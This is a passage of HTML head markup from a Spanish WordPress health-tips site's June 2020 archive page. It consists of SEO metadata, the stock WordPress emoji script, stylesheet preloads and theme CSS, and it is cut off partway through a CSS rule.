	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://saludfisicaonline.com/2020/06/","url":"https://saludfisicaonline.com/2020/06/","name":"junio 2020 - Salud F&iacute;sica Online","isPartOf":{"@id":"https://saludfisicaonline.com/#website"},"primaryImageOfPage":{"@id":"https://saludfisicaonline.com/2020/06/#primaryimage"},"image":{"@id":"https://saludfisicaonline.com/2020/06/#primaryimage"},"thumbnailUrl":"https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1.jpg","breadcrumb":{"@id":"https://saludfisicaonline.com/2020/06/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://saludfisicaonline.com/2020/06/#primaryimage","url":"https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1.jpg","contentUrl":"https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1.jpg","width":1024,"height":684},{"@type":"BreadcrumbList","@id":"https://saludfisicaonline.com/2020/06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saludfisicaonline.com/"},{"@type":"ListItem","position":2,"name":"Archives for junio 2020"}]},{"@type":"WebSite","@id":"https://saludfisicaonline.com/#website","url":"https://saludfisicaonline.com/","name":"Salud F&iacute;sica Online","description":"Consejos de Salud y Remedios","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saludfisicaonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Feed" href="https://saludfisicaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Feed de los comentarios" href="https://saludfisicaonline.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saludfisicaonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://saludfisicaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--sunset-orange: #ff4a52;--wp--preset--color--rose-bud: #faa8ac;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1768450576' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1768450576' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/css/recipe-rating.css?ver=1768450576' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/frontend.css?ver=1768450576' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=1768450576' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1768450576' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1768450576' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://saludfisicaonline.com/wp-content/themes/ranna/style.css?ver=1768452406' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700%7CSource+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.4.13' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/bootstrap.min.css?ver=1.4.13' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/fonts/flaticon-ranna/flaticon.css?ver=1768450576' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/nivo-slider.min.css?ver=1.4.13' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/magnific-popup.css?ver=1768450576' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768450576' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='preload'  href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/select2.min.css?ver=1.4.13' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/default.css?ver=1768450576' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/elementor.css?ver=1768450576' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/style.css?ver=1768450577' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='ranna-style-inline-css' type='text/css'>
    .entry-banner {
	        background-color: #E5E5E5;
	    }
    .content-area {
    padding-top: 80px;
    padding-bottom: 80px;
    }
	        .post-detail-style2 #page .content-area {
        background-image: url(  );
        background-color: #FFFFFF;
        }
	        #page {
        background-color: #FFFFFF;
        }
	
	
</style>
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/rt-canvas-menu.css?ver=1768450577' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.carousel.min.css?ver=1.4.13' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.theme.default.min.css?ver=1.4.13' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" /></noscript><style id='ranna-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1240px; } } .primary-color { color: #40aa2e; } body { color: #646464; } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #444444; } .header-top-bar .fa { color: #444444; } .trheader #tophead .tophead-contact .fa, .trheader #tophead .tophead-address .fa {  color: #efefef; } #tophead {   background-color: #f8f8f8; } #tophead, #tophead a {   color: #444444; } .topbar-style-5 #tophead .tophead-social li a { color: #40aa2e; } .single-recipe-layout1 .item-feature ul li .feature-icon svg path {   fill: #40aa2e; } .trheader #tophead, .trheader #tophead a { color: #efefef; } .ranna-primary-color{ color:#40aa2e; } .ranna-primary-bgcolor, .topbar-style-3 #tophead .tophead-social li a:hover { background-color: #40aa2e; } .topbar-style-4 #tophead .tophead-contact .fa, .topbar-style-4 #tophead .tophead-address .fa {   color: #40aa2e; } .topbar-style-4 #tophead .tophead-contact a:hover, .topbar-style-4 #tophead .tophead-right ul li a:hover { color: #40aa2e; } .barshow .title-bar { background-color: #40aa2e; } .reted-recipe-3 .widget-latest ul.block-list .single-item .item-img:before{ border-bottom-color: #40aa2e; } .site-header .main-navigation nav ul li a { font-family: , sans-serif; font-size : 15px; font-weight : ; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .site-header .main-navigation nav ul > li > a:hover, .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #40aa2e; } .site-header .main-navigation nav ul li a.active { color: #40aa2e; } .trheader .site-header .main-navigation nav > ul > li > a, .trheader .site-header .main-navigation .menu > li > a { color: #ffffff; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current-menu-item > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li a.active, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #40aa2e; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a { color: #ffffff; } .nav-action-elements-layout ul li .fill-btn { background-color: rgba(64, 170, 46, 1); } .nav-action-elements-layout ul li .fill-btn:hover { background-color: rgba(64, 170, 46, 0.8); } .site-header .main-navigation ul li ul li { background-color: #ffffff; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .site-header .main-navigation ul li ul li a { font-family: , sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #40aa2e; } .stick .site-header { border-color: #40aa2e} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a, .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #111111} .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #40aa2e; } .header-style-3 .header-bottom .main-navigation, .mean-container a.meanmenu-reveal span { background-color: #40aa2e; } .mean-container .mean-bar {  border-color: #40aa2e; } .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { color: #40aa2e; } .mean-container .mean-nav ul li a { font-family: , sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #40aa2e; } .site-header .search-box .search-text { border-color: #40aa2e; } .header-style-2.trheader .site-header .header-social li a:hover { color: #40aa2e; } .header-style-2 .nav-action-elements-layout ul li .login-btn:hover { color: #40aa2e; } .header-style-3 .header-contact .fa, .header-style-3.trheader .header-social li a:hover { color: #40aa2e; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #ffffff; } .site-header .header-social li a:hover { color: #40aa2e; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, 